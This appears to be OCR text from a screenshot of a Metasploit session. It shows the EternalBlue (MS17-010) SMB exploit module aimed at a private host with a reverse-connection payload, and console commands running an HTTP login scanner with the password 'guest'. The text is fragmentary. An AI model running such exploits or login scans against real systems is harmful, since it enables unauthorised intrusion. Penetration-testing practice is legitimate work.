 payload
post
10.222.215.44
10.222.217.16
Attack 10.222.217.16
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
This module is a port of the Equation Group ETERNALBLUE exploit, part of the
FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove
operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt,
Option Value
LHOST 192.168.171.129
LPORT 18376
RHOSTS + 10.222.217.16
RPORT 445
SMBDomain
Targets: 0 => Automatic Target
Use a reverse connection
Show advanced options
Launch
Console X nmap X auxiliary X
msf6 > use auxiliary/scanner/http/http_login
msf6 auxiliary(scanner/http/http_login) > set RHOSTS 10.2
RHOSTS => 10.222.217.16
PASSWORD => guest
msf6 auxiliary(scanner/http/http_login) > run -j
USER_AS_PASS => false